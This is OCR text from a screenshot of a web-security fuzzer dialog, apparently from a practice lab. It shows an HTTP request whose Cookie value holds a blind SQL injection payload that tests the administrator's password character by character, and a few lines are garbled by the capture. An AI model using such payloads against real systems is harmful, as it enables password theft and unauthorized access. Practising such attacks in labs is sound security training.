 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit Fuzz Locations:
academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=Zjyo5L9uOjwdazVq' AND SUBSTRING((
SELECT password FROM users WHERE username = '
administrator'), 1, 1) = 'a; session=
... V... # ... # o...
H... a 36 0
Add...
Remove
Payloads...
Processors...
Remove Without Confirmation
Start Fuzzer Reset Cancel